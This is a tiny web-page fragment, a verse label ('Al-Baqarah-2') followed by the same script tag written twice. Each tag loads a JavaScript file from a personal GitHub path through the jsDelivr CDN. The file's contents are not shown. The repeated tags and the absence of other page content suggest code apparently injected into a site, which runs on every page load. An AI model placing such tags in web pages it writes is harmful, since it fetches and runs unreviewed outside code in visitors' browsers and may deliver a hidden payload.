 ( - Al-Baqarah-2)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  